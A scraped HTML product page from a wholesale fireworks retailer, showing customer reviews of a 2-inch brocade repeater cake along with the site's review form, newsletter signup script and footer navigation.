name="TGR_Sort" onchange="this.form.submit()"><option value="-created" selected>Most Recent Reviews</option>
<option value="created">Least Recent Reviews</option>
<option value="-rating">Highest To Lowest Rating</option>
<option value="rating">Lowest To Highest Rating</option>
</select></div></div></div></form><div class="o-layout__item tgr_page_no_arrows"><nav class="" aria-label="Pagination"><ul class="x-pagination__list"><li class="x-pagination__item tgr_page_arrows"><span class="c-button c-button--secondary x-pagination__link"><span class="u-icon-chevron-left" aria-hidden="true"></span></span></li><li class="x-pagination__item o-layout--grow"><label class="c-form-label u-text-bold tgreviews-label tgr_page_label" for="TGR_Sort">Page</label><div class="c-form-select"><select class="c-form-select__dropdown" aria-label="Go to page" onchange="window.location.href=this.options[ this.selectedIndex ].value"><option value="https://www.superiorfireworks.com/wholesale/product/ex5007/majestic-brocades-2?gotoReviewTab=1&TGR_Sort=-created&amp;TGR_Count=10&amp;TGR_Show_Rating=0&amp;TGR_Offset=0" aria-current="page" selected>Page 1 of 2</option><option value="https://www.superiorfireworks.com/wholesale/product/ex5007/majestic-brocades-2?gotoReviewTab=1&TGR_Sort=-created&amp;TGR_Count=10&amp;TGR_Show_Rating=0&amp;TGR_Offset=10">Page 2 of 2</option></select></div></li><li class="x-pagination__item tgr_page_arrows"><a class="c-button c-button--secondary x-pagination__link" href="https://www.superiorfireworks.com/wholesale/product/ex5007/majestic-brocades-2?gotoReviewTab=1&TGR_Sort=-created&amp;TGR_Count=10&amp;TGR_Show_Rating=0&amp;TGR_Offset=10" aria-label="Go to page ."><span class="u-icon-chevron-right" aria-hidden="true"></span></a></li></ul></nav><!-- end .x-pagination --></div></section><div class="t-tgreviews-reviews"><div class="t-tgreviews-review"><div class="t-tgreviews-rating-title u-flex o-layout--justify-between"><span class="t-tgreviews-review__title u-text-bold"><strong>Epic Breaks</strong></span><div class="t-tgreviews-review__rating-info"><div class="t-tgreview_container" data-rating="5"><span class="t-tgreviews_average__star" title="5 out of 5 stars">&#9733;&#9733;&#9733;&#9733;&#9733;<span class="t-tgreviews_average__star-overlay t-review-star-color" style="width:100%;">&#9733;&#9733;&#9733;&#9733;&#9733;</span></span></div></div></div><div class="t-tgreviews-review__user"><span><strong>Submitted</strong> July 6th, 2025</span><span><strong>By</strong> Chris C.</span><span><strong>From</strong> Salisbury, NC</span><span class="t-tgreviews-verified-buyer"><span class="icon-Check"></span> <span class=""> Verified Buyer</span></span></div><div class="t-tgreviews-review__summary">I had this and the 3” version of these this year and I have to say I was super impressed. These 2” brocades were just as gorgeous as the 3”. Will be buying every year!</div><div class="tgreviews-review__additionalfields"></div></div><div class="t-tgreviews-review"><div class="t-tgreviews-rating-title u-flex o-layout--justify-between"><span class="t-tgreviews-review__title u-text-bold"><strong>Best 2” 500 g cake out there</strong></span><div class="t-tgreviews-review__rating-info"><div class="t-tgreview_container" data-rating="5"><span class="t-tgreviews_average__star" title="5 out of 5 stars">&#9733;&#9733;&#9733;&#9733;&#9733;<span class="t-tgreviews_average__star-overlay t-review-star-color" style="width:100%;">&#9733;&#9733;&#9733;&#9733;&#9733;</span></span></div></div></div><div class="t-tgreviews-review__user"><span><strong>Submitted</strong> July 6th, 2025</span><span><strong>By</strong> Kevin B.</span><span><strong>From</strong> Louisville, KY</span><span class="t-tgreviews-verified-buyer"><span class="icon-Check"></span> <span class=""> Verified Buyer</span></span></div><div class="t-tgreviews-review__summary">It is awesome! Arguably the best firework offered. Wish it came in more effects but this a must have.</div><div class="tgreviews-review__additionalfields"></div></div><div class="t-tgreviews-review"><div class="t-tgreviews-rating-title u-flex o-layout--justify-between"><span class="t-tgreviews-review__title u-text-bold"><strong>Very pretty</strong></span><div class="t-tgreviews-review__rating-info"><div class="t-tgreview_container" data-rating="5"><span class="t-tgreviews_average__star" title="5 out of 5 stars">&#9733;&#9733;&#9733;&#9733;&#9733;<span class="t-tgreviews_average__star-overlay t-review-star-color" style="width:100%;">&#9733;&#9733;&#9733;&#9733;&#9733;</span></span></div></div></div><div class="t-tgreviews-review__user"><span><strong>Submitted</strong> January 2nd, 2025</span><span><strong>By</strong> Yianni K.</span><span><strong>From</strong> Florence, SC</span><span class="t-tgreviews-verified-buyer"><span class="icon-Check"></span> <span class=""> Verified Buyer</span></span></div><div class="t-tgreviews-review__summary">Had to settle for these because the 3” sold out, but these did not disappoint. Will for sure buy these again with confidence if the 3” is out again, who knows may even stick with these for the cost, 4 per case is amazing deal for beautiful fireworks</div><div class="tgreviews-review__additionalfields"></div></div><div class="t-tgreviews-review"><div class="t-tgreviews-rating-title u-flex o-layout--justify-between"><span class="t-tgreviews-review__title u-text-bold"><strong>Very good!</strong></span><div class="t-tgreviews-review__rating-info"><div class="t-tgreview_container" data-rating="5"><span class="t-tgreviews_average__star" title="5 out of 5 stars">&#9733;&#9733;&#9733;&#9733;&#9733;<span class="t-tgreviews_average__star-overlay t-review-star-color" style="width:100%;">&#9733;&#9733;&#9733;&#9733;&#9733;</span></span></div></div></div><div class="t-tgreviews-review__user"><span><strong>Submitted</strong> January 1st, 2025</span><span><strong>By</strong> G.</span><span><strong>From</strong> Orlando, FL</span><span class="t-tgreviews-verified-buyer"><span class="icon-Check"></span> <span class=""> Verified Buyer</span></span></div><div class="t-tgreviews-review__summary">Solid breaks, fills the sky and has that umph.</div><div class="tgreviews-review__additionalfields"></div></div><div class="t-tgreviews-review"><div class="t-tgreviews-rating-title u-flex o-layout--justify-between"><span class="t-tgreviews-review__title u-text-bold"><strong>One of the loudest consumer grade fireworks I've heard.</strong></span><div class="t-tgreviews-review__rating-info"><div class="t-tgreview_container" data-rating="5"><span class="t-tgreviews_average__star" title="5 out of 5 stars">&#9733;&#9733;&#9733;&#9733;&#9733;<span class="t-tgreviews_average__star-overlay t-review-star-color" style="width:100%;">&#9733;&#9733;&#9733;&#9733;&#9733;</span></span></div></div></div><div class="t-tgreviews-review__user"><span><strong>Submitted</strong> July 5th, 2024</span><span><strong>By</strong> Bpyro</span><span><strong>From</strong> Sarasota Fl</span></div><div class="t-tgreviews-review__summary">This is an excellent cake at a fantastic price. These go about as high as the finale racks and they are really loud with nice big breaks. Pacing is slow but at this price you can easily light 2-3 at a time.</div><div class="tgreviews-review__additionalfields"></div></div><div class="t-tgreviews-review"><div class="t-tgreviews-rating-title u-flex o-layout--justify-between"><span class="t-tgreviews-review__title u-text-bold"><strong>A new personal favorite. Will buy every year.</strong></span><div class="t-tgreviews-review__rating-info"><div class="t-tgreview_container" data-rating="5"><span class="t-tgreviews_average__star" title="5 out of 5 stars">&#9733;&#9733;&#9733;&#9733;&#9733;<span class="t-tgreviews_average__star-overlay t-review-star-color" style="width:100%;">&#9733;&#9733;&#9733;&#9733;&#9733;</span></span></div></div></div><div class="t-tgreviews-review__user"><span><strong>Submitted</strong> July 10th, 2023</span><span><strong>By</strong> Stephen</span><span class="t-tgreviews-verified-buyer"><span class="icon-Check"></span> <span class=""> Verified Buyer</span></span></div><div class="t-tgreviews-review__summary">This a new a new personal favorite. Shoots way up in the air with large beautiful breaks. Hope they don't raise the price on this one. It's a bargain for the money.</div><div class="tgreviews-review__additionalfields"></div></div><div class="t-tgreviews-review"><div class="t-tgreviews-rating-title u-flex o-layout--justify-between"><span class="t-tgreviews-review__title u-text-bold"><strong>????</strong></span><div class="t-tgreviews-review__rating-info"><div class="t-tgreview_container" data-rating="5"><span class="t-tgreviews_average__star" title="5 out of 5 stars">&#9733;&#9733;&#9733;&#9733;&#9733;<span class="t-tgreviews_average__star-overlay t-review-star-color" style="width:100%;">&#9733;&#9733;&#9733;&#9733;&#9733;</span></span></div></div></div><div class="t-tgreviews-review__user"><span><strong>Submitted</strong> July 10th, 2023</span><span><strong>By</strong> Josh</span><span class="t-tgreviews-verified-buyer"><span class="icon-Check"></span> <span class=""> Verified Buyer</span></span></div><div class="t-tgreviews-review__summary">????</div><div class="tgreviews-review__additionalfields"></div></div><div class="t-tgreviews-review"><div class="t-tgreviews-rating-title u-flex o-layout--justify-between"><span class="t-tgreviews-review__title u-text-bold"><strong>I would buy again</strong></span><div class="t-tgreviews-review__rating-info"><div class="t-tgreview_container" data-rating="5"><span class="t-tgreviews_average__star" title="5 out of 5 stars">&#9733;&#9733;&#9733;&#9733;&#9733;<span class="t-tgreviews_average__star-overlay t-review-star-color" style="width:100%;">&#9733;&#9733;&#9733;&#9733;&#9733;</span></span></div></div></div><div class="t-tgreviews-review__user"><span><strong>Submitted</strong> July 6th, 2023</span><span><strong>By</strong> Kent</span><span class="t-tgreviews-verified-buyer"><span class="icon-Check"></span> <span class=""> Verified Buyer</span></span></div><div class="t-tgreviews-review__summary">Very nice</div><div class="tgreviews-review__additionalfields"></div></div><div class="t-tgreviews-review"><div class="t-tgreviews-rating-title u-flex o-layout--justify-between"><span class="t-tgreviews-review__title u-text-bold"><strong>Great firework show</strong></span><div class="t-tgreviews-review__rating-info"><div class="t-tgreview_container" data-rating="4"><span class="t-tgreviews_average__star" title="4 out of 5 stars">&#9733;&#9733;&#9733;&#9733;&#9733;<span class="t-tgreviews_average__star-overlay t-review-star-color" style="width:80%;">&#9733;&#9733;&#9733;&#9733;&#9733;</span></span></div></div></div><div class="t-tgreviews-review__user"><span><strong>Submitted</strong> July 5th, 2023</span><span><strong>By</strong> Neill</span><span class="t-tgreviews-verified-buyer"><span class="icon-Check"></span> <span class=""> Verified Buyer</span></span></div><div class="t-tgreviews-review__summary">All the fireworks were great!</div><div class="tgreviews-review__additionalfields"></div></div><div class="t-tgreviews-review"><div class="t-tgreviews-rating-title u-flex o-layout--justify-between"><span class="t-tgreviews-review__title u-text-bold"><strong>Yearly purchase</strong></span><div class="t-tgreviews-review__rating-info"><div class="t-tgreview_container" data-rating="5"><span class="t-tgreviews_average__star" title="5 out of 5 stars">&#9733;&#9733;&#9733;&#9733;&#9733;<span class="t-tgreviews_average__star-overlay t-review-star-color" style="width:100%;">&#9733;&#9733;&#9733;&#9733;&#9733;</span></span></div></div></div><div class="t-tgreviews-review__user"><span><strong>Submitted</strong> July 5th, 2023</span><span><strong>By</strong> Marcus</span><span class="t-tgreviews-verified-buyer"><span class="icon-Check"></span> <span class=""> Verified Buyer</span></span></div><div class="t-tgreviews-review__summary">Always try to go with 3&quot; but this one surprised me</div><div class="tgreviews-review__additionalfields"></div></div></div></div></div></div></div></div></div><div class="row mfp-hide write-review t-tgreviews__form" id="js-write-review"><form method="POST" action="https://www.superiorfireworks.com/wholesale/product/ex5007/majestic-brocades-2" class="t-tgreviews-form"><fieldset><legend class="u-hide-visually">Review Majestic Brocades 2&quot;</legend><input type="hidden" name="Action" value="TGRADD" /><input type="hidden" name="TGR_Product_Code" value="EX5007" /><input type="hidden" name="TGR_Order_ID" value="" /><input type="hidden" name="Product_Code" value="EX5007" /><input type="hidden" name="CSRF_Token" value="108b824f6f7d1958ede25f1de04ca54a" /><input type="hidden" name="reviewIP" value="" /><input type="hidden" name="reviewCustomerLogin" value="" /><div class="c-form-list"><div class="c-form-list__item c-form-list__item--full"><p class="c-heading-foxtrot">Write a Review for Majestic Brocades 2"</p><div class="t-tgr_rating o-layout--justify-end o-layout--row-reverse"><input type="radio" name="TGR_Rating" value="5" id="tgrStar-5" checked /><label id="star--tgrStar-5" for="tgrStar-5" aria-label="5 "><svg class="u-icon-star-full" height="32" viewBox="16 16 48 48" width="32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><path d="M17.417 32.25H32.91L38 18l5.09 14.25h15.493L45.68 41.494 51.458 56 38 48.083 26.125 56l4.473-14.29z"/></svg></label><input type="radio" name="TGR_Rating" value="4" id="tgrStar-4" /><label id="star--tgrStar-4" for="tgrStar-4" aria-label="4 "><svg class="u-icon-star-full" height="32" viewBox="16 16 48 48" width="32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><path d="M17.417 32.25H32.91L38 18l5.09 14.25h15.493L45.68 41.494 51.458 56 38 48.083 26.125 56l4.473-14.29z"/></svg></label><input type="radio" name="TGR_Rating" value="3" id="tgrStar-3" /><label id="star--tgrStar-3" for="tgrStar-3" aria-label="3 "><svg class="u-icon-star-full" height="32" viewBox="16 16 48 48" width="32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><path d="M17.417 32.25H32.91L38 18l5.09 14.25h15.493L45.68 41.494 51.458 56 38 48.083 26.125 56l4.473-14.29z"/></svg></label><input type="radio" name="TGR_Rating" value="2" id="tgrStar-2" /><label id="star--tgrStar-2" for="tgrStar-2" aria-label="2 "><svg class="u-icon-star-full" height="32" viewBox="16 16 48 48" width="32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><path d="M17.417 32.25H32.91L38 18l5.09 14.25h15.493L45.68 41.494 51.458 56 38 48.083 26.125 56l4.473-14.29z"/></svg></label><input type="radio" name="TGR_Rating" value="1" id="tgrStar-1" /><label id="star--tgrStar-1" for="tgrStar-1" aria-label="1 "><svg class="u-icon-star-full" height="32" viewBox="16 16 48 48" width="32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><path d="M17.417 32.25H32.91L38 18l5.09 14.25h15.493L45.68 41.494 51.458 56 38 48.083 26.125 56l4.473-14.29z"/></svg></label></div></div><div class="c-form-list__item c-form-list__item--full"><ul class="u-font-small"><li>Click/Tap a star to rate. 5 stars is the best!</li><li>All fields are required except "Where are you from?".</li><li>Your email is for verification purposes only and will NOT be published or shared.</li></ul><p class="u-font-small u-text-bold">Thank you for your review!</p></div><div class="c-form-list__item c-form-list__item--full "><label class="c-form-label bold" for="TGR_Name">Your Name</label><input aria-required="true" type="text" class="c-form-input" id="TGR_Name" name="TGR_Name" value="" required /></div><div class="c-form-list__item c-form-list__item--full "><label class="c-form-label bold" for="TGR_Email">Your Email</label><input aria-required="true" type="email" class="c-form-input" id="TGR_Email" name="TGR_Email" value="" required /></div><div class="c-form-list__item c-form-list__item--full "><label class="c-form-label bold" for="TGR_Location">Where are you from?</label><input type="text" class="c-form-input" id="TGR_Location" name="TGR_Location" value=", " /></div><div class="c-form-list__item c-form-list__item--full "><label class="c-form-label bold" for="TGR_Title">Review Headline</label><input aria-required="true" type="text" class="c-form-input" id="TGR_Title" name="TGR_Title" value="" required /></div><div class="c-form-list__item c-form-list__item--full "><label class="c-form-label bold" for="TGR_Summary">Share your review of Majestic Brocades 2"</label><textarea aria-required="true" class="c-form-input c-form-input--long" id="TGR_Summary" name="TGR_Summary" value="" required></textarea></div><div class="c-form-list__item c-form-list__item--full"><input type="hidden" name="tgr_AdditionalFields:r_ip" value="3.16.156.168" readonly /></div><div class="c-form-list__item c-form-list__item--full"><input type="hidden" name="tgr_AdditionalFields:r_customer" value="" readonly /></div><div class="c-form-list__item c-form-list__item--full"><input type="hidden" name="tgr_AdditionalFields:ORDER_NO" value="" readonly /></div><div class="c-form-list__item c-form-list__item--full"><div class="bold">Would you recommend this product to others?</div><label for="tgr_AdditionalFields:RECOMMEND_yes" class="c-form-radio"><input id="tgr_AdditionalFields:RECOMMEND_yes" class="c-form-radio__input" type="radio" name="tgr_AdditionalFields:RECOMMEND" value="1"><span class="c-form-checkbox__caption u-font-small">Yes, I would!</span></label><br><label for="tgr_AdditionalFields:RECOMMEND_no" class="c-form-radio"><input id="tgr_AdditionalFields:RECOMMEND_no" class="c-form-radio__input" type="radio" name="tgr_AdditionalFields:RECOMMEND" value="0"><span class="c-form-checkbox__caption u-font-small">No, I would not.</span></label></div><div class="c-form-list__item c-form-list__item--full"><label class="c-form-label bold" for="tgr_AdditionalFields:SERVICE">Additional comments about the service you received</label><textarea class="c-form-input c-form-input--long" id="tgr_AdditionalFields:SERVICE" name="tgr_AdditionalFields:SERVICE" value=""></textarea></div><div class="c-form-list__item c-form-list__item--full"><input class="button primary-button" type="submit" value="Submit"></div></div></fieldset></form></div>
<div class="prod-ctgy-hdft-footer"><div class="wrap"><!-- template footer ? --></div></div><div class="hdft-footer"><div class="wrap"></div></div></div><script>if (typeof am601 !== 'undefined') {var attrMachCall = am601;};</script></div> <!-- .site-wrapper --></div><!-- end column-right --></div><!-- end main --><div class="bottom-wrap"></div><!-- end bottom-wrap --></div><!-- end wrap --></main><!-- end main --></div><!-- end site-wrapper --><footer class="footer"><div class="footer--newsletter lazy-bg" data-src="graphics/00000002/newsletter-image-2.jpg"><div class="footer--newsletter-image1 large-show hide"><img src="graphics/00000002/newsletter-image-1.jpg" /></div><div class="footer--newsletter-outer"><div class="footer--newsletter-inner"><div class="footer--newsletter-title uppercase secondary-font align-center">Join our wholesale mailing list</div><div id="custom_newsletter" class="readytheme-contentsection">
<form action="https://www.superiorfireworks.com/wholesale/product/ex5007/majestic-brocades-2"method="post"name="sendLane_form"class="x-sendlane--form"role="form"id="js-sendLane_form"data-dev="GD"><input type="hidden" tabindex="-1" name="1" value="" data-is-for="First name" /><div class="elcontainer normal inline-label-left left-aligned"><img alt="Newsletter" src="https://sendlane.com/form-api/impression/eyJkb21haW4iOiJzdXBlcmlvcmZpcmV3b3JrcyIsImZvcm1faWQiOiI5NDNlNGU4YS1lZDYwLTRmZGQtODdkMS1hOTI2OWI3OGNhZDQifQ==" style="display:none;" /><div class="form-header hide"><h3>Sign up for our newsletter</h3></div><div id="sendLane_form_fields" class="sortables footer--newsletter-form flex"><div class="formEl fieldtype-input required" data-label="Email" style="display: inline-block; width: 100%;"><label class="hide" for="sendLane_email">Email<span class="indicator required">*</span></label><input type="email" id="sendLane_email" required placeholder="* Email" name="3" class="footer--newsletter-email secondary-font"></div><div class="submit-container"><input type="submit" value="Join" class="btn btn-submit footer--newsletter-btn align-center button primary-button uppercase"></div></div><div id="sendLane_form_messages"><div id="sendLane-error" class="u-color-red align-center"></div><div id="sendLane_form_success" class="u-color-green align-center"></div></div></div></form><script type="text/javascript">/* GD Ticket: 24818040. Glendale Designs Custom Programming for SuperiorFireworks.com */ss_thank_you_message = '<div class="message message-success align-center" style="margin:0;"><b>Success!</b> Thank you for subscribing!</div>';ss_email_error = '<div class="message message-error align-center" style="margin:1rem 0 0 0;"><b>Oops!</b> Enter a valid email address and try again.</div>';ss_api_error = '<div class="message message-error align-center" style="margin:1rem 0 0 0;"><b>Oops!</b> There was an issue on our end here. Please try again.</div>';ss_api_not_success = '<div class="message message-error align-center" style="margin:1rem 0 0 0;"><b>Sorry...</b> You were not able to be subscribed. Please try again. Use a different email address if this one keeps having this issue.</div>';function ss_validEmail(form) {var emailVal = document.querySelector("#js-sendLane_form input[type=email]").value;if (/^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/.test(emailVal)) {document.getElementById('sendLane-error').innerHTML = '';return false;} else {document.getElementById('sendLane-error').innerHTML = ss_email_error;return true;}}document.getElementById('js-sendLane_form').addEventListener('submit', function (event) {event.preventDefault();console.log("Submitted the footer newsletter signup form.");function SendLaneSubmit(form) {if (ss_validEmail(form)) {return false;} else {var apiURL = 'https://sendlane.com/form-api/submission/eyJkb21haW4iOiJzdXBlcmlvcmZpcmV3b3JrcyIsImZvcm1faWQiOiI5NDNlNGU4YS1lZDYwLTRmZGQtODdkMS1hOTI2OWI3OGNhZDQifQ==';var apiSearchSuccessMessage = "Thank you";$.ajax({cache: false,url: apiURL,type: 'POST',data: $(form).serialize()}).done(function(responseHTML) {if(responseHTML.search(apiSearchSuccessMessage) == -1) {console.log(responseHTML);document.getElementById('sendLane-error').innerHTML = ss_api_not_success;} else {/*console.log(responseHTML);*/document.getElementById('sendLane_form_fields').innerHTML = "";document.getElementById('sendLane_form_success').innerHTML = ss_thank_you_message;}}).fail(function(responseHTML) {console.log(responseHTML);document.getElementById('sendLane-error').innerHTML = ss_api_error;});return false;}}SendLaneSubmit(event.target);}, false);</script>
</div>
</div></div></div><div class="main-footer"><div class="wrap"><div class="row rigid fxw-wrap-force flex"><div class="column large-one-fourth medium-whole flex ai-center jc-center"><a href="https://www.superiorfireworks.com/wholesale"><img src="graphics/00000002/superior-logo-symbol-type-250w.png" title="Superior Fireworks" alt="Superior Fireworks" /></a></div><div class="breaker clear clearfix large-hide whole"></div><div class="column large-one-fourth medium-one-third small-half"><div class="footer--title secondary-font uppercase">Categories<span class="medium-hide footer--navigation-icon footer--navigation-closed" data-icon="&#x4c;"></span><span class="medium-hide footer--navigation-icon footer-navigation-open" data-icon="&#x4b;"></span></div>
<ul class="footer-slidetoggle footer--navigation-set single-navigation-column uppercase np nm no-list">
<li><a href="https://www.superiorfireworks.com/wholesale/category/new-products" target="_self">New Products</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/assortments" target="_self">Assortments</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/500-gram-repeaters" target="_self">500 Gram Repeaters</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/350-gram-repeaters" target="_self">350 Gram Repeaters</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/200-gram-repeaters" target="_self">200 Gram Repeaters</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/finale-racks" target="_self">Finale Racks</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/modulars" target="_self">Modulars</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/parachutes" target="_self">Parachutes</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/reloadable-shells" target="_self">Reloadable Shells</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/rockets" target="_self">Rockets</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/roman-candles" target="_self">Roman Candles</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/firecrackers" target="_self">Firecrackers</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/fountains" target="_self">Fountains</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/novelties" target="_self">Novelties</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/accessories" target="_self">Accessories</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/promotional-gear" target="_self">Promotional Gear</a></li>
</ul></div><div class="column large-one-fourth medium-one-third small-half"><div><div class="footer--title secondary-font uppercase">Customer Service<span class="medium-hide footer--navigation-icon footer--navigation-closed" data-icon="&#x4c;"></span><span class="medium-hide footer--navigation-icon footer-navigation-open" data-icon="&#x4b;"></span></div>
<ul class="footer-slidetoggle footer--navigation-set single-navigation-column uppercase np nm no-list">
<li><a href="https://www.superiorfireworks.com/wholesale/customer-account" target="_self">My Account</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/order-history-list" target="_self">Order Status</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/ordering-information" target="_self">Ordering Information</a></li>
<li><a href="/wholesale/ordering-information#discounts" target="_self">Volume Discounts</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/shipping" target="_self">Shipping Information</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/apply-for-a-reseller-account" target="_self">Reseller Application</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/container-drop-ship-program" target="_self">Container Drop Ship Program</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/contact-us" target="_self">Contact Us</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/about-us" target="_self">About Us</a></li>
</ul></div><div><div class="footer--title secondary-font uppercase">Resources<span class="medium-hide footer--navigation-icon footer--navigation-closed" data-icon="&#x4c;"></span><span class="medium-hide footer--navigation-icon footer-navigation-open" data-icon="&#x4b;"></span></div><ul class="footer-slidetoggle footer--navigation-set single-navigation-column uppercase np nm no-list"><li><a href="https://www.superiorfireworks.com/wholesale/show-builder-catalog" target="_self">Show Builder</a></li><li><a href="https://www.superiorfireworks.com/wholesale/pricelist" target="_self">Wholesale Price List</a></li><li><a href="https://www.superiorfireworks.com/wholesale/superiorfireworks-wholesale-pricelist.csv" target="_self">Wholesale Price List &#40;CSV&#41;</a></li><li><a href="/blog" target="_self">Our Blog</a></li><li><a href="https://www.superiorfireworks.com/wholesale/share-your-show" target="_self">Share Photos &amp; Videos of Your Show!</a></li></ul></div></div><div class="column large-one-fourth medium-one-third"><div class="footer-social hide medium-show"><div class="bg-white corners" style="padding: 1rem;max-width: 182px;"><a href="https://www.superiorfireworks.com/wholesale/our-reviews"><img src="https://c813008.ssl.cf2.rackcdn.com/20660-med.png" style="border: 0" alt="Shopper Award" oncontextmenu="var d = new Date(); alert('Copying Prohibited by Law - This image and all included logos are copyrighted by shopperapproved \251 '+d.getFullYear()+'.'); return false;"></a></div></div><div class="footer-social"><div class="footer--title uppercase secondary-font">Lets connect<span class="medium-hide footer--navigation-icon footer--navigation-closed" data-icon="&#x4c;"></span><span class="medium-hide footer--navigation-icon footer-navigation-open" data-icon="&#x4b;"></span></div><div class="footer-slidetoggle footer-social-icons"><a href="https://www.facebook.com/superiorfireworks/" class="footer--social-icon" title="Facebook" target="_blank" data-icon="&#xe093;"></a><a href="https://twitter.com/SuperiorFirewks" class="footer--social-icon" title="Twitter" target="_blank"><svg width="16" height="16" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z" fill="currentColor"/></svg></a><a href="https://www.instagram.com/superiorfireworks/" class="footer--social-icon" title="Instagram" target="_blank" data-icon="&#xe09a;"></a><a href="https://www.youtube.com/@SuperiorFireworks" class="footer--social-icon" title="YouTube" target="_blank" data-icon="&#xe0a3;"></a></div></div><div class="footer--contactus"><div class="footer--title uppercase secondary-font">Contact Us<span class="medium-hide footer--navigation-icon footer--navigation-closed" data-icon="&#x4c;"></span><span class="medium-hide footer--navigation-icon footer-navigation-open" data-icon="&#x4b;"></span></div><div class="footer-slidetoggle"><div class="footer--address">1425 Blanding Blvd.<br />Orange Park, FL 32065</div><div class="footer--information"><div class="footer--info"><span class="uppercase bolder footer--contactus-title">Phone</span> (904) 213-0615</div><div class="footer--info"><span class="uppercase bolder footer--contactus-title">Email</span> sales@superiorfireworks.com</div></div></div></div><div class="footer-social medium-hide"><div class="bg-white corners" style="padding: 1rem;max-width: 182px;"><a href="https://www.superiorfireworks.com/wholesale/our-reviews"><img src="https://c813008.ssl.cf2.rackcdn.com/20660-med.png" style="border: 0" alt="Shopper Award" oncontextmenu="var d = new Date(); alert('Copying Prohibited by Law - This image and all included logos are copyrighted by shopperapproved \251 '+d.getFullYear()+'.'); return false;"></a></div></div></div></div></div></div><div class="footer--disclaimers uppercase secondary-font"><div class="wrap"><div class="row"><div class="column whole align-center">Copyright &copy; 2026 Superior Fireworks, LLC</div></div></div></div><!-- end disclaimers --></footer><!-- end footer --><div id="js-chaser" class="back-to-top"><span data-icon="&#x42;" title="Back to Top"></span></div><!-- end back-to-top --><div id="theme-settings" class="readytheme-contentsection">
<script>
var theme_path = "themes\/retail";
var default_country = "US";
</script>
</div>
<!--[if lt IE 9]><script type="text/javascript" src="themes/retail/js/vendor.ie.min.js?T=df553fd4" data-resource-code="vendor_ie"></script><![endif]--><!--[if gte IE 9]><!--><script type="text/javascript" src="themes/retail/js/vendor.min.js?T=370250bb" data-resource-code="vendor"></script><!--<![endif]--><!--[if lt IE 9]><script type="text/javascript" src="themes/retail/js/rem.min.js?T=7c11c3be" data-resource-code="rem_ie"></script><![endif]--><script type="text/javascript" src="https://www.superiorfireworks.com/mm5/json.mvc?Store_Code=SFW&amp;Function=JavaScriptResource_Output&amp;JavaScriptCombinedResource_Code=scripts&T=807afb02" data-resource-group="footer_js" data-resource-code="scripts"></script><script type="text/javascript" src="themes/retail/js/page/prod.js?T=728dae92" data-resource-group="footer_js" data-resource-code="prod"></script><section id="js-view_show_container" class="glow-view_show_container" style="display: none"><a class="glow-view_show_link align-center button custom-button uppercase" aria-label="View fireworks show preview on a new window" rel="noopener" target="_blank" href="https://www.superiorfireworks.com/wholesale/show-builder?"><img id="js-view_show_btn_icon" class="rotate" src="themes/retail/images/showbuilder/showbuilder-white.svg" alt="" aria-hidden="true" /> Open Show Builder</a><button class="glow-view_show_button align-center button custom-button uppercase js-open_popup" aria-label="View fireworks show preview popup-modal-iframe" data-mfp-src="https://www.superiorfireworks.com/wholesale/show-builder?iframe=1"><img id="js-view_show_btn_icon" class="rotate" src="themes/retail/images/showbuilder/showbuilder-white.svg" alt="" aria-hidden="true" /> Open Show Builder</button></section> <script src="https://glowfireworks.com/sdk/js/v1"></script><link rel="stylesheet" type="text/css" href="https://www.superiorfireworks.com/mm5/css/00000002/glow_custom.css?v=1.1688573703"><script type="text/javascript" src="https://www.superiorfireworks.com/mm5/scripts/00000002/glow_custom.js?v=1.1746214586"></script>
<script type="text/javascript">/* Glendale Designs Custom Programming for superiorfireworks.comRecently Viewed Products display using Browser StorageTicket: 29861507USE: Add this code to a page and then this script after jQuery is loaded <div id="dsp_GD_RecentlyViewed"></div>Version 3.03GDCJ*/function GD_ClearRecentlyViewed() {var confirmOK = 'Are you sure you want to clear all your recently viewed items?';if(window.confirm(confirmOK)) {localStorage.setItem('recently_viewed', '');location.href = location.href;return true;} else {return false;}}function GD_DisplayRecentlyViewed(p_codes_arr) {/* jQuery is already loaded in the header for this site */var currNCDate = new Date().getTime();var tempData = '{"v":1,"items":' + JSON.stringify(p_codes_arr) + '}';tempData = encodeURIComponent(tempData);//Make sure to update the store's mm directoryvar dsp_url = "/mm5/merchant.mvc?Store_Code=SFW&Screen=inc_recently_viewed&curr_pcode=EX5007&ac=GD_3_91aQ8b&pdata="+tempData+"&nc=" + currNCDate; $.get( dsp_url, function( html_result ) {$("#dsp_GD_RecentlyViewed").html(html_result);cornerstoneUX.sharedFunctions.lazyLoading();cornerstoneUX.sharedFunctions.recentlyViewedSlider();});}function GD_SetRecentlyViewedData() {/* Get current product code */var rv_curr_product = 'EX5007';var 